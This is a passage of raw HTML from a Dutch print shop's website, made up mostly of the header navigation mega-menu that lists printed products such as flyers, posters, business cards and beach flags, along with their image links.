66.6c-.2-3.6-.7-6.8-1.6-9.7-3.1-10.8-10.4-19.8-20.5-25.4-10.8-5.9-23.5-7.2-35.7-3.6-15.9 4.7-27.9 17.5-31.2 33.6-4.9 24.2 8.7 46.8 31.6 52.7 4.2 1.1 8.5 1.6 12.7 1.6 6.4 0 12.6-1.3 18.2-3.8 4.6-2.1 8.7-4.9 11.9-8.3v.2c0 2.7 0 4.3.8 5.9l.1.1c.9 1.7 2.6 3 4.5 3.5 2 .5 4.1.1 5.8-1.1 3.1-2.1 3.6-5.6 3.6-8.7V68.3l-.2-1.7zm-37.6 34.1c-16.5 3.8-31.8-5.2-36.2-21.4v-.1c-.7-2.1-1-4.2-1.2-6.3-.9-14.3 7.7-27.2 21-31.3 3.2-1 6.5-1.5 9.7-1.5 6.2 0 12.1 1.8 17.2 5.4 7.7 5.4 12.3 14.2 12.6 24.1.6 15.3-8.6 27.8-23.1 31.1zM676.7 32l-3.1 1.5 3.1-1.5-.1-.2c-.9-1.7-2.6-3-4.5-3.5-2-.5-4.1-.1-5.8 1.1-3 2-3.3 5.4-3.3 8.7v40.3c0 7.9-2.4 14.3-6.7 18.1-3.8 3.3-8.9 4.6-14.8 3.8-10.2-1.4-15.8-8.7-15.8-20.6V37.9c0-2.5-.2-4.3-1-6-.9-1.7-2.6-3-4.5-3.5-2-.5-4.1-.1-5.8 1.1-3.1 2.1-3.6 5.6-3.6 8.7V80c0 16.7 7.6 28.5 21.5 33.3 10.7 3.7 22.4 1.9 30.5-4.1v.3c-1.3 8.8-5.8 14.1-13.8 16.2-4.3 1.2-8.7.9-12.1-.8-2.8-1.4-4.8-3-6-4.7l-2.2-2.8-1.4-1.6c-.9-1.2-1.6-1.8-2-2.1l-.4-.4-.4-.2c-2-1.2-4.5-1.3-6.6-.3-2.2 1-3.8 3-4.2 5.3-.5 3.2.8 5.9 3.1 9.4l.1.1c1.7 2.4 4 4.8 6.5 6.8 5.4 4.3 12.5 6.5 20 6.5 3.2 0 6.4-.4 9.6-1.2 16.1-4.1 25-17 25-36.3V37.9c.1-3.1-.8-4.8-1.3-5.9z"/><path class="st0" d="M158.3 52.9c-.3-1.3-.6-2.4-1-3.4l-.3-.9c-5.2-14.4-17.2-22.9-32-22.8-2.7 0-4.8.2-7.1.7-11.8 2.6-25.8 11.1-25.8 36.8v40.6c0 3.1.9 4.9 1.4 5.9v.1c.9 1.7 2.6 3 4.5 3.5.5.1 1.1.2 1.7.2 1.5 0 2.9-.4 4.1-1.3 3-2 3.4-5.4 3.4-8.7V94l-.3-16.9h21.3c7 0 8.7-3.6 8.9-6.7.1-2.6-.9-4.2-1.7-5.1-1.5-1.6-3.9-2.4-7.2-2.4h-21.4c.1-13.2 4.4-19.7 14.3-21.8 6.7-1.5 13.3.7 17.4 5.6 2 2.5 3.2 4.7 3.7 6.7 1.5 7.2 2.3 9.4 3.3 10.8l.3.4c2.2 2.5 6.1 3.2 9.3 1.6 4.7-2.5 4.2-8.4 3.2-13.3z"/><path class="st1" d="M703.3 22.3c-2.2 2.2-4.8 3.3-7.8 3.3-3.1 0-5.7-1.1-7.8-3.3-2.1-2.2-3.2-4.8-3.2-7.8s1.1-5.6 3.2-7.8c2.2-2.2 4.8-3.2 7.8-3.2 3.1 0 5.7 1.1 7.8 3.2 2.2 2.1 3.2 4.7 3.2 7.8 0 3-1.1 5.6-3.2 7.8M688.7 7.7c-1.8 1.9-2.8 4.1-2.8 6.7 0 2.6.9 4.9 2.8 6.8 1.9 1.9 4.1 2.8 6.7 2.8 2.6 0 4.9-.9 6.7-2.8 1.8-1.9 2.8-4.1 2.8-6.8 0-2.6-.9-4.9-2.8-6.7-1.9-1.9-4.1-2.8-6.7-2.8-2.6 0-4.8 1-6.7 2.8m6.5.6c1.5 0 2.6.1 3.3.4 1.2.5 1.9 1.5 1.9 3.1 0 1.1-.4 1.9-1.2 2.4-.4.3-1 .5-1.8.6.9.2 1.6.6 2.1 1.2.4.6.7 1.3.7 1.9v1.8c0 .3 0 .5.1.6l.1.1h-2v-.1-1.5c0-1.4-.4-2.3-1.1-2.8-.5-.3-1.2-.4-2.4-.4h-1.7v4.8H691V8.3h4.2zm2.3 2c-.5-.3-1.4-.5-2.6-.5h-1.8v4.4h1.9c.9 0 1.6-.1 2-.3.8-.3 1.3-1 1.3-1.9 0-.8-.2-1.4-.8-1.7"/></svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
	<div id="flatsome-uber-menu" class="header-ubermenu-nav relative " style="z-index: 9">
		<div class="full-width">
			
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-grey-white ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-128-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-128-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-128 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-fade ubermenu-trigger-hover_intent ubermenu-skin-grey-white  ubermenu-bar-align-center ubermenu-items-align-center ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-128-primary" class="ubermenu-nav" data-title="ReproGilde main"><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-1849 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1850 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Shop</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1850 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><!-- begin Segment: Menu ID 129 --><!-- begin Tabs: [Tabs] 1859 --><li class="ubermenu-item ubermenu-tabs ubermenu-item-1859 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-1-4 ubermenu-submenu ubermenu-submenu-id-1859 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1865 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/promotie/"><span class="ubermenu-target-title ubermenu-target-text">Promotie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1865 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1869 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/promotie/flyers/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2022/10/flyers.jpg" width="100" height="100" alt="flyers"  /><span class="ubermenu-target-title ubermenu-target-text">Flyers</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1870 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/promotie/folders/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2022/10/broshure-Z.jpg" width="100" height="100" alt="broshure-Z"  /><span class="ubermenu-target-title ubermenu-target-text">Folders</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1872 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/promotie/posters-promotie/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2022/10/poster.jpg" width="100" height="100" alt="poster"  /><span class="ubermenu-target-title ubermenu-target-text">Posters</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1875 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/promotie/rollup/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner-400x400.png 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/product-image-500x500-Roller-Banner-Printing-Premium-Roller-Banner.png 500w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="product-image-500&#215;500-Roller-Banner-Printing-Premium-Roller-Banner.png"  /><span class="ubermenu-target-title ubermenu-target-text">Roll-up banners</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/wire-o-boek.jpg 1300w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="wire-o-boek"  /><span class="ubermenu-target-title ubermenu-target-text">Boekjes &#038; brochures</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1913 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/kaartje-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="kaartje"  /><span class="ubermenu-target-title ubermenu-target-text">Kaarten &#038; vouchers</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1873 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-5" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/promotie/promotiemateriaal/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/product-image-pdp-euro-and-olympics-balloons-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="product-image-pdp-euro-and-olympics-balloons.png"  /><span class="ubermenu-target-title ubermenu-target-text">Promotiemateriaal</span></a></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1915 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/"><span class="ubermenu-target-title ubermenu-target-text">Huisstijl &amp; Kantoor</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1915 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1916 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/visitekaartjes/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2022/10/VISITEKAARTJES-scaled.jpg" width="100" height="100" alt="VISITEKAARTJES"  /><span class="ubermenu-target-title ubermenu-target-text">Visitekaartjes</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1917 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/notitieblokken/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/notitie-blokje-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="notitie-blokje"  /><span class="ubermenu-target-title ubermenu-target-text">Notitieblokken</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1918 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/briefpapier/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/briefpapier-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="briefpapier"  /><span class="ubermenu-target-title ubermenu-target-text">Briefpapier</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1919 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/enveloppen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/envelop-logo-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="envelop-(logo)"  /><span class="ubermenu-target-title ubermenu-target-text">Enveloppen</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1920 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/huisstijl-kantoor/presentatiemappen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/boekje.jpg 1324w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="boekje"  /><span class="ubermenu-target-title ubermenu-target-text">Presentatiemappen</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-2045 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/shop/huisstijl-kantoor/bouwtekenigen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/bouwtekeningen-zwart-wit.jpg" width="100" height="100" alt="bouwtekeningen-(zwart-wit)"  /><span class="ubermenu-target-title ubermenu-target-text">Bouwtekenigen</span></a></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1921 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/buitenreclame/"><span class="ubermenu-target-title ubermenu-target-text">Buitenreclame</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1921 ubermenu-submenu-type-tab-content-panel"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1922 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/buitenreclame/beachflags/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/beachflag2-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="beachflag2"  /><span class="ubermenu-target-title ubermenu-target-text">Beachflags</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1924 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/buitenreclame/vlaggen/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-801x800.jpg 801w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-768x767.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/vlag.jpg 1340w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="vlag"  /><span class="ubermenu-target-title ubermenu-target-text">Vlaggen</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1923 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/buitenreclame/reclameborden/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/01/sandwichboard_pdp_v2_1.jpg 500w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="sandwichboard_pdp_v2_1.jpg"  /><span class="ubermenu-target-title ubermenu-target-text">Reclameborden</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1931 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/stoepborden/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/waterbase_PDP.png" width="100" height="100" alt="waterbase_PDP.png"  /><span class="ubermenu-target-title ubermenu-target-text">Stoepborden</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1932 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/stickers/grotestickers/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/sticker-vierkant-400x400.jpg 400w, 